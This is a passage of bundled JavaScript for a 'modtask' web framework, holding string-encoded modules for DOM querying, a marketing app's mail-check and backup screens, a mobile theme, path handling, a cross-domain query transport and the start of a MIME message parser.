\"text\",\r\n\"what\" : modtask.ldmod(\"a656e636f64656465636f6465\\\\html\").encodeStringToHTMLStr(msg) }); }\r\n}\r\n}\r\n};\r\nret.parts.header.parts.push(grid);\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\npush(ret);\r\n}\r\n\r\nmodtask.newobj = {};\r\nmodtask.queryPart =  function(modcontroller2, query)\r\n{\r\nmodcontroller2.onAddListItem(modtask.newobj);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\html\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\domquery"] = "\r\n\r\nvar modtask =\r\n{\r\nsyncDomVals : function(query, obj)\r\n{\r\nif (typeof(obj) != \"object\") obj = {};\r\ntry\r\n{\r\nvar elements = modtask.parseSelector(query);\r\nfor (var i = 0, l = elements.length; i < l; i++)\r\n{\r\nvar val = \"\";\r\nvar name = i + \"\";\r\nif (elements[i][\"name\"]) name = elements[i][\"name\"];\r\nelse if (elements[i][\"id\"]) name = elements[i][\"id\"];\r\n\r\nif ((elements[i][\"tagName\"] +\"\").toUpperCase()  == \"SELECT\")\r\n{\r\nval = elements[i].options[elements[i].selectedIndex].value;\r\n}\r\nelse\r\n{\r\nswitch(elements[i][\"type\"])\r\n{\r\ncase \"radio\" :\r\nif (elements[i].checked)\r\n{\r\nval = elements[i].value;\r\n}\r\nbreak;\r\ndefault:\r\nval = elements[i].value;\r\nbreak;\r\n}\r\n}\r\nval = val + \"\";\r\nif (val.length > 0)\r\nobj[name] = val;\r\n}\r\n}\r\ncatch(e)\r\n{\r\n}\r\n},\r\n\r\nqueryGroup2 : function(selector, itempush, okpush, failpush)\r\n{\r\nvar modcontroller =\r\n{\r\n\"onAddListItem\" : itempush,\r\n\"onIterateDone\" : failpush\r\n};\r\nif (selector.indexOf(\".\") == 0)\r\n{\r\nreturn modtask.getElementsByClassName(selector.substr(1, selector.length-1), modcontroller);\r\n}\r\nelse if (selector.indexOf(\":\") == 0)\r\n{\r\nreturn modtask.getElementsByTagName(selector.substr(1, selector.length-1), modcontroller);\r\n}\r\nelse if (selector.indexOf(\"name=\") == 0)\r\n{\r\nreturn modtask.getElementsByName(selector.substr(5, selector.length-5), modcontroller);\r\n}\r\nelse if (selector.indexOf(\"#\") == 0)\r\n{\r\nreturn modtask.getElementsByID(selector.substr(1, selector.length-1), modcontroller);\r\n}\r\nelse\r\nfailpush( { \"reason\" : \"domquery.badquery '\" + selector + \"'\" } );\r\n},\r\n\r\ngetElementsByID : function(cl, modcontroller)\r\n{\r\nreturn modtask.getElements(cl, modcontroller, \"id\");\r\n},\r\n\r\ngetElementsByName : function(cl, modcontroller)\r\n{\r\nreturn modtask.getElements(cl, modcontroller, \"name\");\r\n},\r\n\r\ngetElementsByClassName : function(cl, modcontroller)\r\n{\r\nreturn modtask.getElements(cl, modcontroller, \"className\");\r\n},\r\n\r\ngetElementsByTagName : function(cl, modcontroller)\r\n{\r\nreturn modtask.getElements(cl, modcontroller, \"tagName\");\r\n},\r\n\r\nescapeRegex : function(cl)\r\n{\r\nreturn cl.replace(/\\]/g, \"\\\\]\").replace(/\\[/g, \"\\\\[\");\r\n},\r\n\r\ngetDocument : function()\r\n{\r\nreturn document;\r\n},\r\n\r\ngetElements : function(cl, modcontroller, prop)\r\n{\r\nvar elem;\r\nvar i, j = 0;\r\nvar numfound = 0;\r\ncl = \"\" + cl;\r\ncl = cl.toLowerCase();\r\n\r\nif (prop == \"tagName\")\r\n{\r\nelem = modtask.getDocument().getElementsByTagName(cl);\r\nfor (i = 0; i < elem.length && cl.length > 0 ; i++)\r\n{\r\nnumfound++;\r\nmodcontroller.onAddListItem(elem[i]);\r\n}\r\n}\r\nelse\r\n{\r\ncl = modtask.escapeRegex(cl);\r\nvar condition =  new RegExp(cl);\r\nelem = modtask.getDocument().getElementsByTagName('*');\r\n\r\nfor (i = 0; i < elem.length && cl.length > 0 ; i++)\r\n{\r\nif (condition.test((elem[i][prop] + \"\").toLowerCase()))\r\n{\r\nnumfound++;\r\nmodcontroller.onAddListItem(elem[i]);\r\n}\r\n}\r\n}\r\nmodcontroller.onIterateDone(false, numfound, numfound);\r\n},\r\n\r\na656e647357697468 : function(str1, str2)\r\n{\r\nif (str1.length >= str2.length)\r\n{\r\nif (str1.substr(str1.length-str2.length, str2.length) == str2)\r\nreturn true;\r\n}\r\nreturn false;\r\n}\r\n\r\n,querySeperators : [\"/\", \" \"]\r\n,selectorSeperator : \"||\"\r\n\r\n,parseSelector : function(selector)\r\n{\r\nvar i;\r\nvar objs = [];\r\n\r\nif (selector.indexOf(modtask.selectorSeperator) >= 0)\r\n{\r\nselector = selector.split(modtask.selectorSeperator);\r\nfor(i=0; i < selector.length; ++i)\r\n{\r\nvar newobjs = modtask.parseSelector(selector[i]);\r\nobjs = objs.concat(newobjs);\r\n}\r\nreturn objs;\r\n}\r\n\r\nif (typeof(modtask.isHidden) != \"function\") modtask.isHidden = function() { return false; };\r\nvar token;\r\nvar skiphidden = true;\r\n\r\ntoken = \"+hidden\";\r\nif (modtask.a656e647357697468(selector, token))\r\n{\r\nskiphidden = false;\r\nselector = selector.substr(0, selector.length-token.length);\r\n}\r\n\r\ntoken = \":firstchild\";\r\nvar child = false;\r\nif (modtask.a656e647357697468(selector, token))\r\n{\r\nchild = 1;\r\nselector = selector.substr(0, selector.length-token.length);\r\n}\r\n\r\nvar i;\r\nvar a73656c6563746f7273 = [];\r\nfor(i=0; i < modtask.querySeperators.length; ++i)\r\n{\r\na73656c6563746f7273 = selector.split(modtask.querySeperators[i]);\r\nif (a73656c6563746f7273.length > 1)\r\n{\r\nbreak;\r\n}\r\n}\r\nmodtask.queryGroup2(\r\na73656c6563746f7273[0],\r\nfunction(obj)\r\n{\r\nvar pushitem ;\r\npushitem = false;\r\nif (modtask.isHidden(obj) && skiphidden)\r\n{\r\n}\r\nelse\r\n{\r\nif (child != false)\r\n{\r\nif (obj.childNodes.length >= child)\r\n{\r\npushitem = obj.childNodes[child-1];\r\n}\r\n}\r\nelse\r\n{\r\npushitem = obj;\r\n}\r\n}\r\nif (pushitem != false)\r\n{\r\nobjs.push(pushitem);\r\n}\r\n},\r\nfunction()\r\n{\r\n},\r\nfunction()\r\n{\r\n}\r\n);\r\nvar i, prop, val, newobjs =objs;\r\nfor(i=1; i < a73656c6563746f7273.length; ++i)\r\n{\r\nobjs = modtask.filterSelector(objs, a73656c6563746f7273[i]);\r\n}\r\nreturn objs;\r\n}\r\n\r\n,filterSelector : function(objs, selector)\r\n{\r\nvar i;\r\nvar newobjs = objs;\r\nif (selector.indexOf(\"!=\") > 0)\r\n{\r\nselector = selector.split(\"!=\");\r\nprop = selector[0];\r\nval  = selector[1];\r\nnewobjs = modtask.processNEQ(objs, prop, val);\r\n} else if (selector.indexOf(\"==\") > 0)\r\n{\r\nselector = selector.split(\"==\");\r\nprop = selector[0];\r\nval  = selector[1];\r\nnewobjs = modtask.processDoubleEqualOp(objs, prop, val);\r\n}\r\nelse if (selector.indexOf(\"=\") > 0)\r\n{\r\nselector = selector.split(\"=\");\r\nprop = selector[0];\r\nval  = selector[1];\r\nnewobjs = modtask.processEqualOp(objs, prop, val);\r\n}\r\nreturn newobjs;\r\n}\r\n\r\n,processNEQ : function(objs, prop, val)\r\n{\r\nvar i;\r\nvar newobjs = objs;\r\nnewobjs = [];\r\nfor(i=0; i < objs.length; ++i)\r\n{\r\nif ((objs[i][prop]+\"\") != (val+\"\"))\r\nnewobjs.push(objs[i]);\r\n}\r\nreturn newobjs;\r\n}\r\n\r\n,processDoubleEqualOp : function(objs, prop, val)\r\n{\r\nvar i;\r\nvar newobjs = objs;\r\nnewobjs = [];\r\nfor(i=0; i < objs.length; ++i)\r\n{\r\nif ((objs[i][prop]+\"\") == (val))\r\nnewobjs.push(objs[i]);\r\n}\r\nreturn newobjs;\r\n}\r\n\r\n,processEqualOp : function(objs, prop, val)\r\n{\r\nvar i;\r\nvar newobjs = objs;\r\nnewobjs = [];\r\nfor(i=0; i < objs.length; ++i)\r\n{\r\nswitch(prop)\r\n{\r\ncase \"childNodes\" :\r\nif (objs[i].childNodes.length > val)\r\n{\r\nif ( typeof(objs[i].childNodes[val][\"style\"]) == \"object\")\r\nnewobjs.push(objs[i].childNodes[val]);\r\n}\r\nbreak;\r\ndefault:\r\nif ((objs[i][prop]+\"\").indexOf(val) >= 0)\r\nnewobjs.push(objs[i]);\r\nbreak;\r\n}\r\n}\r\nreturn newobjs;\r\n}\r\n};\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\settings"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"padding:2%;background-color:#1edcba\",\r\n\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.button2\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Backup All!\",\r\n\"tap\" :\r\n[\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:backup\"\r\n},\r\nmodtask\r\n]\r\n]\r\n},\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:mailcheck\"\r\n}\r\n]\r\n});\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:mailcheck\"],\r\n[\"modtask\", \"rel:backup\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\mailcheck"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"padding:2%;background-color:#1edcba\",\r\n\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.title1\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Mail Check \"\r\n}\r\n,modtask.buttons\r\n]\r\n},\r\n\"footer\" : modtask.grid\r\n}\r\n});\r\n}\r\n\r\n\r\nmodtask.grid = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\r\n\r\n\r\n\"onchange\" :\r\n[\r\n[\"refresh\", modtask.buttons]\r\n],\r\n\r\n\r\n\"initval\" :\r\n{\r\n\"datamod\" : modtask.ldmod(\"rel:..\\\\mailcheck\"),\r\n\"listsize\" : 10,\r\n\"selectionmethod\" : \"multi\",\r\n\"selectionbar\" : true,\r\n\r\n\"getItem\" : function(obj, highlight)\r\n{\r\nreturn function(push)\r\n{\r\nvar ret = modtask.ldmod(\"net\\\\mime\").parseMsg(obj.msg);\r\nvar body =\r\n{\r\n\"css\" : \"theme.button3\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"show\",\r\n\"tap\" :\r\n[\"replace\", { \"css\" : \"background:white;theme.fineprint;overflow-hidden;\", \"parts\" : \"text\", \"what\" : ret.body }]\r\n};\r\npush(\r\n{\r\n\"css\" : \"theme.item1;max-height:200px;overflow-y:auto;width:100%;\",\r\n\"parts\" :\r\n[\r\n(ret.outcome.success ? {} :\r\n{\r\n\"css\" : \"background:theme.color3;width:100%;theme.selectable;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"error parsing the message\",\r\n\"tap\" :\r\n[\r\n[\"replace\",\r\n{\r\n\"css\" : \"background:theme.color3;width:100%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : ret.outcome.reason\r\n\r\n}\r\n]\r\n]\r\n}\r\n),\r\n{ \"css\" : \"theme.fineprint;width:100%;\", \"parts\" : \"text\", \"what\" : \"Sent: \" + modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(obj.dt).shortfriendlyname },\r\n{ \"css\" : \"theme.fineprint;width:100%;\", \"parts\" : \"text\", \"what\" : \"From: \" + ret.sender  },\r\n{ \"css\" : \"theme.fineprint;width:100%;\", \"parts\" : \"text\", \"what\" : \"To: \" + ret.toemail },\r\n{ \"css\" : \"theme.fineprint;width:100%;\", \"parts\" : \"text\", \"what\" : \"Subject: \" + ret.subject  },\r\nbody\r\n]\r\n}\r\n);\r\n}\r\n}\r\n}\r\n});\r\n};\r\n\r\nmodtask.buttons = function(push)\r\n{\r\n\r\nvar ret = { \"css\" : \"width:100%\", \"parts\" : { \"left\" : { \"css\" : \"width:100%\",  \"parts\" : [] } } };\r\n\r\nvar parts = [];\r\nparts.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\deleteselection\",\r\n\"initval\" :\r\n{\r\n\"grid\" : modtask.grid,\r\n\"overlaytarget\" : modtask.grid\r\n}\r\n});\r\n\r\nret.parts.left.parts = parts;\r\npush(ret);\r\n\r\n};\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\mailcheck\"],\r\n[\"modtask\", \"net\\\\mime\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\mailcheck"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"piwik_modtaskmsg\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"idvisitor\" : \"\",\r\n\"msg\" : \"\",\r\n\"dt\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"idvisitor\" : [\"text\", false],\r\n\"msg\" : [\"text\", false],\r\n\"dt\" : [\"DATETIME\", false]\r\n}; /*\r\nmsgstatus 	int(11)\r\ntid 	text\r\nsender 	text\r\nidSite 	text\r\nsubject 	text*/\r\nreturn ret;\r\n},\r\n\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data_p1t1\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"],\r\n[\"modtask\", \"rel:config\\\\data_p1t1\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\config\\data_p1t1"] = "\r\n\r\nvar modtask =\r\n{\r\ngetName : function(component)\r\n{\r\nvar ret ;\r\nswitch(component)\r\n{\r\n\r\ncase \"dataservice\" :\r\nret = \"http://tracktoact.com/apps/marketing/\";\r\nbreak;\r\n\r\ncase \"appname\" :\r\nret = \"p1t1\";\r\nbreak;\r\ncase \"theme\" :\r\nret = \"ui\\\\theme\\\\iphone4mobile\";\r\nbreak;\r\ncase \"uiroot\" :\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\viewer\\\\top\");\r\nbreak;\r\ncase \"data\":\r\ndefault:\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"data\\\\auto\");\r\nbreak;\r\n}\r\nreturn ret;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", modtask.getName(\"theme\")],\r\n[\"modtask\", modtask.getName(\"uiroot\")],\r\n[\"modtask\", modtask.getName(\"data\")],\r\n[\"modtask\", \"kernel\\\\path\"],\r\n[\"modtask\", \"ui\\\\conn\\\\align\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\theme\\iphone4mobile"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\n\r\nget : function()\r\n{\r\nvar tokens =\r\n{\r\n\r\n'theme.maxwidth'  : \"320px;\",\r\n'theme.maxheight'  : \"480px;\",\r\n'theme.maxappheight'  : \"400px;\",\r\n'theme.fineprint' : \"font-size:theme.fontsize75;font-color:#666;\",\r\n'theme.logo' : 'width:30%;vertical-align:top;',\r\n'theme.toprightmenu' : 'width : 70%;vertical-align:top;',\r\n'theme.errortext' : 'font-style:italic;font-size:theme.fontsize75;background-color: 	rgb( 224, 196, 168); padding:1%;',   // overflow-x:scroll;\r\n'theme.seperator' : 'border-bottom:1px solid theme.color2; margin:1%;',\r\n'theme.header0'   : 'color:theme.color2; background-color:theme.color1;overflow : hidden;padding:2%;',\r\n'theme.title0'  : 'font-size:theme.fontsize110; font-weight:bold;',\r\n'theme.listitem0' : 'font-size:theme.fontsize150; font-weight:bold;padding-right:3%;padding-left:3%;padding-top:5%;padding-bottom:5%;border-bottom: 1px solid rgb(229, 229, 229);',\r\n\r\n'theme.header1' : 'color: theme.color1; background-color:rgb(255, 255, 204);overflow : hidden;padding:2%;',\r\n'theme.title1'  : 'font-size:theme.fontsize110; font-weight:bold;',\r\n\r\n\r\n\r\n'theme.header2' : 'theme.border1;padding:1%;background-color:theme.color7;font-size:theme.fontsize85;',\r\n\r\n'theme.border1' : 'border-color:theme.color3;border-style:solid;border-width:1px;',\r\n\r\n\r\n'theme.multi1'  : 'width:99%;overflow : hidden;background-color:transparent;',\r\n'theme.tableheader1' : 'font-weight:bold;',\r\n'theme.table1'  : 'padding:1%;background-color:theme.color4;margin:0.5%;line-height:150%;color: theme.color5; border-color:rgb(229, 229, 229);border-style:solid;border-width:1px;',\r\n\r\n'theme.item1'   : 'font-size:theme.fontsizebase;',\r\n'theme.label1'  : 'color:theme.color6;font-size:theme.fontsize85;',\r\n\r\n'theme.selectable' : 'cursor:pointer;',\r\n'theme.select1' : 'background-color : rgb(209, 72, 54); color:white; ',\r\n\r\n'theme.overlay' : 'border-color:rgb(155, 155, 155);;border-style:solid;border-width:1px; background-color:theme.color4;box-shadow: 10px 10px 10px #ccc;',\r\n\r\n'theme.color0' : 'rgb(85, 85, 85);',\r\n'theme.color1' : 'rgb(30, 36, 42);',\r\n'theme.color2' : 'rgb(200, 200, 200);',\r\n'theme.color3' : 'rgb(229, 229, 229)', // light yellow\r\n'theme.color4' : 'rgb(241, 241, 241)',\r\n'theme.color5' : '#222',\r\n'theme.color6' : '#666',\r\n'theme.color7' : 'rgb(221, 221, 221)',\r\n\r\n'theme.select2' : 'background-color : transparent; color:black; font-weight:bold;',\r\n'theme.selectcolor1' : 'white',\r\n'theme.selectbackgroundcolor1' : 'rgb(209, 72, 54)',\r\n'theme.font1'  : 'Arial,sans-serif',\r\n'theme.minmobileinputfontsize' : '16px',\r\n'theme.fontsizebase' : '14px',\r\n'theme.fontsize75' : '10px',\r\n'theme.fontsize85' : '12px',\r\n'theme.fontsize110' : '16px',\r\n'theme.fontsize150' : '21px',\r\n'theme.fontcolor0' : 'black',\r\n'theme.colordisabled' : 'color:gray;',\r\n\r\n\r\n'theme.button1' : '-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;	box-shadow:inset 0px 1px 0px 0px #ffffff;	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=\"#ededed\", endColorstr=\"#dfdfdf\");	background-color:#ededed;	-webkit-border-top-left-radius:6px;	-moz-border-radius-topleft:6px;border-top-left-radius:6px;	-webkit-border-top-right-radius:6px;	-moz-border-radius-topright:6px;	border-top-right-radius:6px;	-webkit-border-bottom-right-radius:6px;	-moz-border-radius-bottomright:6px;	border-bottom-right-radius:6px;	-webkit-border-bottom-left-radius:6px;	-moz-border-radius-bottomleft:6px;	border-bottom-left-radius:6px;	text-indent:0px;	border:1px solid #dcdcdc;	display:inline-block;	color:#777777;	font-family:arial;	font-size:theme.fontsizebase;	font-weight:bold;	font-style:normal;	min-height:30px;	line-height:30px;	min-width:50px;	text-decoration:none;	text-align:center;	text-shadow:1px 1px 0px #ffffff;cursor:pointer;',\r\n\r\n\r\n\r\n'theme.button2' : '-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;	box-shadow:inset 0px 1px 0px 0px #ffffff;	background-color:#d14636;	-webkit-border-top-left-radius:6px;	-moz-border-radius-topleft:6px;	border-top-left-radius:6px;	-webkit-border-top-right-radius:6px;	-moz-border-radius-topright:6px;	border-top-right-radius:6px;	-webkit-border-bottom-right-radius:6px;	-moz-border-radius-bottomright:6px;	border-bottom-right-radius:6px;	-webkit-border-bottom-left-radius:6px;	-moz-border-radius-bottomleft:6px;	border-bottom-left-radius:6px;	text-indent:0;	display:inline-block;	color:#ffffff;	font-family:arial;	font-size:theme.fontsize85;	font-weight:normal;	font-style:normal;	height:23px;	line-height:23px;	 	text-decoration:none;	text-align:center; cursor:pointer;',\r\n\r\n\r\n'theme.button3' : ' 	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;	box-shadow:inset 0px 1px 0px 0px #ffffff;	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=\"#ededed\", endColorstr=\"#dfdfdf\");	background-color:#ededed;	-webkit-border-top-left-radius:4px;	-moz-border-radius-topleft:4px;	border-top-left-radius:4px;	-webkit-border-top-right-radius:4px;	-moz-border-radius-topright:4px;	border-top-right-radius:4px;	-webkit-border-bottom-right-radius:4px;	-moz-border-radius-bottomright:4px;	border-bottom-right-radius:4px;	-webkit-border-bottom-left-radius:4px;	-moz-border-radius-bottomleft:4px;	border-bottom-left-radius:4px;	text-indent:0px;	border:1px solid #dcdcdc;	display:inline-block;	color:#333333;	font-family:Arial;	font-size:theme.fontsize75;	font-weight:normal;	font-style:normal;	min-height:20px;	line-height:20px;	min-width:50px;	text-decoration:none;	text-align:center;	text-shadow:1px 1px 0px #ffffff; cursor:pointer;',\r\n'theme.button4' : 'font-weight:bold;cursor:pointer;'\r\n};\r\nreturn tokens;\r\n},\r\n\r\nroot : function()\r\n{\r\nvar css;\r\ncss += modtask.ldmod(\"ui\\\\theme\\\\utils\").centeredrootfixed(\"320px\", \"480px\");\r\ncss += 'font-size :theme.fontsizebase;line-height : 20px;font-family: \"Helvetica Neue\",Arial,sans-serif;';\r\n\r\n\r\n\r\ncss += 'overflow-y:auto ; overflow-x:hidden;';\r\ncss += 'color: theme.fontcolor0;background-color : theme.color0;';\r\n\r\nreturn css;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\theme\\\\utils\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\config\\data\\auto"] = "\r\n\r\nvar modtask =\r\n{\r\nconfigdataname : false,\r\n\r\nget_sqlhttproot : function() {\r\nif (modtask.configdataname == false)\r\nmodtask.configdataname = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\data\");\r\nreturn modtask.ldmod(modtask.configdataname).getName(\"dataservice\");\r\n},\r\n\r\ndbname	: function()\r\n{\r\nif (modtask.configdataname == false)\r\nmodtask.configdataname = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\data\");\r\nvar appname = modtask.ldmod(modtask.configdataname).getName(\"appname\");\r\nvar ret = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\").name(appname);\r\nreturn ret;\r\n},\r\n\r\ndbprefix : \"\",\r\n\r\n\r\ngetTestGroupIDObject : function()\r\n{\r\nvar ret = modtask.groupidobject;\r\nret[\"groupid\"] = \"3\";\r\nreturn ret;\r\n},\r\n\r\ngetGroupIDObject : function()\r\n{\r\nreturn modtask.groupidobject;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.groupidobject = { \"groupid\" : \"81\" } ;\r\nif (modtask.ldmod(\"host\\\\browser\\\\libs\").amIinBrowser())\r\n{\r\nmodtask.groupidobject.transportmodule = \"qry\\\\transport\\\\scrsrc\";\r\n}\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"qry\\\\transport\\\\scrsrc\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["qry\\transport\\scrsrc"] = "\r\n\r\nvar modtask =\r\n{\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =  [\r\n[\"modtask\", \"net\\\\xdomain\"]\r\n];\r\nreturn ret;\r\n},\r\n\r\nqueryAsync : function(transportsuccessfn, connectionstring, query, ignored_creds, transportfailfn)\r\n{\r\nreturn modtask.pipe.postAsyncHTTPRequest(\r\ntransportsuccessfn,\r\nconnectionstring,\r\nquery,\r\ntransportfailfn\r\n);\r\n},\r\n\r\nquerySync : function(connectionstring, query, creds)\r\n{\r\nmodtask.Fail(\"scrsrc.does.not.support.querySync\");\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.pipe = modtask.ldmod(\"net\\\\xdomain\");\r\n}\r\n}\r\n";a494e4c494e4553544f5245["kernel\\path"] = "\r\n\r\nvar modtask =\r\n{\r\nup : \"..\\\\\",\r\nget : function(fp, depth)\r\n{\r\nvar ret = \"\", i=0;\r\nvar tmp = fp.split(\"\\\\\");\r\nif (tmp.length - depth < 0)\r\n{\r\nfor(i=0; i > tmp.length - depth; --i)\r\nret += modtask.up;\r\n}\r\nelse\r\n{\r\nfor(i=0; i < tmp.length - depth; ++i)\r\nret += tmp[i] + \"\\\\\";\r\n}\r\nreturn ret;\r\n},\r\n\r\nparse : function(path)\r\n{\r\npath = path + \"\";\r\npath = path.replace(/[A-Za-z0-9]+\\\\\\.\\.\\\\/g, \"\");\r\nreturn path;\r\n},\r\n\r\nrel : function(rp, modulename)\r\n{\r\nif (!modulename) modulename = modtask.__modtask.__myname;\r\nvar depth = 1;\r\nwhile(rp.indexOf(modtask.up) == 0)\r\n{\r\nrp = rp.substr(modtask.up.length, rp.length - modtask.up.length);\r\ndepth++;\r\n}\r\nvar base = modtask.get(modulename, depth);\r\nbase = base + rp;\r\nreturn modtask.parse(base);\r\n},\r\n\r\nresolve : function(modulename, depname)\r\n{\r\nif (depname == \"_data\")\r\n{\r\ndepname = modtask.rel(\"data\", modulename);\r\n}\r\nelse if (depname.indexOf(\"rel:\") == 0)\r\n{\r\ndepname = modtask.rel(depname.substr(4, depname.length-4), modulename);\r\n}\r\nreturn depname;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\conn\\align"] = "\r\n\r\nvar modtask =\r\n{\r\nlocal : function()\r\n{\r\nvar ret;\r\nif (modtask.ldmod(\"host\\\\browser\\\\libs\").amIinBrowser())\r\n{\r\nret = modtask.ldmod(\"a656e636f64656465636f6465\\\\uri\").parseUri(modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl());\r\nret = ret.scheme + \"://\" + ret.authority + ret.path.replace(\"index.html\", \"\");\r\nreturn ret;\r\n}\r\nelse\r\n{\r\nreturn modtask.ldmod(\"rel:connectionstring\").get();\r\n}\r\n}\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig) { return [[\"modtask\", \"rel:connectionstring\"]]; }\r\n";a494e4c494e4553544f5245["net\\mime"] = "\r\n\r\nvar modtask =\r\n{\r\ncontent_types : [],\r\ncontent_transfer_encodings : [\"base64\", \"quoted-printable\", \"7bit\"],\r\nTOKEN_BOUNDARY : \"boundary=\",\r\n\r\n\r\nTOKENS_NEWLINE : [\"\\r\\n\\r\\n\", \"\\n\\n\"],\r\n\r\n\r\ncleanupCommas : function(fld)\r\n{\r\nreturn fld.replace(/,\\r\\n/g, \",\").replace(/,\\n/g, \"\").replace(/, \\s+/g, \", \");\r\n\r\n},\r\n\r\nparseHeaderAndContent : function(ret)\r\n{\r\nmodtask.modheader = modtask.ldmod(\"rel:mime\\\\header\");\r\n\r\nvar msg = ret[\"raw\"];\r\n\r\nret[\"boundary\"] = \"\";\r\nret[\"mime_parts\"] = [];\r\nret[\"content-transfer-encoding\"] = \"\";\r\nret[\"content-type\"] = \"\";\r\nret[\"content-type-raw\"] = \"\";\r\nret[\"content-transfer-encoding-raw\"] = \"\";\r\nret[\"content-id\"] = \"\";\r\n\r\nvar header = modtask.extractRawHeaderFromStr(ret[\"raw\"]);\r\n\r\n\r\n\r\n\r\n\r\nheader = modtask.modheader.cleanupDKIM(header);\r\n\r\nret[\"rawheader\"] = header;\r\nret[\"body\"] = modtask.extractRawBodyFromStr(ret[\"raw\"]);\r\nif (ret[\"body\"] == false)\r\nret[\"body\"] = \"Parser Error: Cannot extract body from message\";\r\nelse\r\n{\r\nret[\"content-type-raw\"] = modtask.modheader.extract(header, \"Content-Type\", true).val;\r\nret[\"content-type\"] = modtask.matchValue(ret[\"content-type-raw\"], modtask.ldmod(\"rel:mime\\\\const\").content_types);\r\n\r\nswitch(ret[\"content-type\"])\r\n{\r\ncase \"multipart/related\" :\r\ncase \"multipart/alternative\" :\r\ncase \"multipart/mixed\" :\r\n\r\n\r\n\r\n\r\nmodtask.ldmod(\"rel:mime\\\\multipart\").extractMultiPartAlternative(ret);\r\nbreak;\r\ndefault :\r\n\r\n\r\n\r\n\r\nret[\"content-id\"] = modtask.modheader.extract(header, \"Content-ID\", true).val;\r\nret[\"content-transfer-encoding-raw\"] = modtask.modheader.extract(header, \"Content-Transfer-Encoding\", true).val;\r\nret[\"content-transfer-encoding\"] = modtask.matchValue(ret[\"content-transfer-encoding-raw\"], modtask.content_transfer_encodings);\r\n\r\nret[\"body\"] = 